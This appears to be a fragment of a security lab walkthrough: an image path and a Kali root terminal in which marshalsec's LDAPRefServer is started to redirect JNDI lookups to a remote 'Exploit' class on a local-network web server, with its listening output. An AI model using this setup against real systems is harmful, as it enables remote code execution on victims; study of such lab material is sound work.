 ┌──(root㉿kali)-[/home/kali/Downloads/Vuln]
└─# ./jdk1.8.0_20/bin/java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.48.135:8080/#Exploit
Listening on 0.0.0.0:1389